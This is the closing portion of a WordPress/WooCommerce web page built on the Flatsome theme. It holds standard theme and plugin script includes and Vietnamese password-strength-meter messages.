var flatsomeVars = {"ajaxurl":"https:\/\/duhocquoctea2z.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"105","assets_url":"https:\/\/duhocquoctea2z.edu.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2' id='flatsome-swatches-frontend-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/duhocquoctea2z.edu.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-admin/js/password-strength-meter.min.js?ver=5.5.9' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://duhocquoctea2z.edu.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.7.4' id='wc-password-strength-meter-js'></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.5.0.1 on 2026-01-02 01:51:38 -->